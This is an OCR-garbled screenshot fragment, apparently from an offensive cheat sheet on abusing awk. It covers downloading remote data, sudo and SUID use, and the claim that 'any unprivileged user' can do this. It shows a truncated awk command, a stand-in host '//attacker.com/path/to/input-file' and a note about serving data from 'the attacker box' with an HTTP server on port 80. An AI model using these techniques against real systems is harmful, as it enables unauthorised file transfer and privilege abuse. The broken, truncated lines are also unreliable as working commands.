
 awk 'BEGIN {RS="\r\n\r\n";ORS=""} NR==2' >/path/to/outp
ownload remote data.
udo
SUID
an be performed by any unprivileged user.
//attacker.com/path/to/input-file
can be used on the attacker box to send the data.
p.server 80